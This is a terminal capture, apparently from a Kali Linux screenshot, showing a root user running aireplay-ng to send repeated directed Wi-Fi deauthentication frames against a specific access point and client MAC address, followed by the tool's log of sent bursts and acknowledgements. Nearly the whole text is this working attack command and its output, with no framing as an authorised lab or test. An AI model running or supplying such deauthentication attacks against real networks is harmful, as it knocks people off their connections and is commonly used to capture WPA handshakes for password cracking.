 ┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng -0 9 -a 18:FD:74:44:9F:8C -c EA:8E:35:DD:8D:21  wlan0mon
10:19:29  Waiting for beacon frame (BSSID: 18:FD:74:44:9F:8C) on channel 2
10:19:32  Sending 64 directed DeAuth (code 7). STMAC: [EA:8E:35:DD:8D:21] [ 0| 0 ACKs]
10:19:33  Sending 64 directed DeAuth (code 7). STMAC: [EA:8E:35:DD:8D:21] [ 0| 1 ACKs]
10:19:34  Sending 64 directed DeAuth (code 7). STMAC: [EA:8E:35:DD:8D:21] [ 0| 0 ACKs]
10:19:35  Sending 64 directed DeAuth (code 7). STMAC: [EA:8E:35:DD:8D:21] [ 0|58 ACKs]
10:19:35  Sending 64 directed DeAuth (code 7). STMAC: [EA:8E:35:DD:8D:21] [ 0| 0 ACKs]
10:19:36  Sending 64 directed DeAuth (code 7). STMAC: [EA:8E:35:DD:8D:21] [ 0| 0 ACKs]
10:19:38  Sending 64 directed DeAuth (code 7). STMAC: [EA:8E:35:DD:8D:21] [ 0| 0 ACKs]
10:19:39  Sending 64 directed DeAuth (code 7). STMAC: [EA:8E:35:DD:8D:21] [ 0|60 ACKs]
10:19:40  Sending 64 directed DeAuth (code 7). STMAC: [EA:8E:35:DD:8D:21] [ 0| 3 ACKs]